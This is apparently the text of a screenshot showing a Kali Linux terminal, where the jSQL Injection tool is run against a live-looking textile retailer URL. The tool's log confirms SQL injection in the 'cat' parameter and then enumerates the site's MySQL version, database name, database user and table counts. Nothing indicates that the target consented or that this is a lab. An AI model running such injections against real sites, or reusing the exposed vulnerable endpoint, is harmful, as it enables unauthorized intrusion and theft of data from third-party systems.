 ┌──(sjp6qy㉿kali)-[~]
└─$ sudo java -jar ./jsql-injection-v*.jar
WARNING: sun.reflect.Reflection.getCallerClass is not supported. This will impact performance.
Apr 24, 2022 9:17:23 PM java.util.prefs.FileSystemPreferences$1 run
INFO: Created user preferences directory.
Kali Linux
amd64 1
jSQL Injection
Database Admin page Read file Web shell SQL shell Upload Brute force Encoding Batch scan
http://maral-mt.ru/maintextile.php?cat=1 MySQL Normal
a69887_textile (8 tables)
information_schema (74 tables)
Console Chunk Boolean Network
[21:37:45,563] Vulnerable to [Error Extractvalue] using [27] characters
[21:37:47,660] Checking strategy Normal...
[21:37:48,568] Normal strategy triggered with query [union select 1,2]
[21:37:49,178] Vulnerable to Normal injection at index [2] using [65537] characters
[21:37:49,184] Using strategy [Normal]
[21:37:49,188] Fetching metadata...
[21:37:49,486] Database [a69887_textile] on MySQL [5.7.22-22-log] for user [a69887_maral@127.0.0.1]
[21:37:49,498] Fetching databases...
[21:37:50,365] Done